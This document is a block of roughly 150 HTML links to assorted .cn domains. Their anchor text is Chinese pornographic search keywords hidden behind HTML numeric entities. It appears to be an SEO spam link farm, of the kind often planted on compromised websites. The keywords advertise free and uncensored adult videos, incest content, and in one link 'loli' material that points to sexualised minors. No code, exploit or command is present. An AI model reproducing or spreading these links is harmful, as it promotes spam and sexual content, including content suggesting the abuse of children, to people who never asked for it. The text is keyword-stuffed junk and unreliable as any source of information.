<a href="http://iuil.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailashu.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://dataonion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://tobestar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://clc123.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wangloan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hao029.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hendon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://425m.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://emol.com.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://northgis.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://16870.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://amarry.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://eee0870.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://h200.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jnlike.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://cureit.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://nvshou.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://plbe.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhaye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cf5101.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://nx96d.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fp1007.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boccredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://backuppc.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oina.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rimq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://woger.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xbsu.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://0351.sx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://73mall.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://izeng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://dh5188.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://hydns.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://9qj3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcgv.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naturefree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faxing6.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luliangba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lix.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://web520.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bog123.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://love51.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://heyan7.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://g5802.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://manageredu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://t-way.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vodbo.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://gstep.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://opivv.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://a5280.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://x2654.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://izeng.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://ylop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0898mf.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
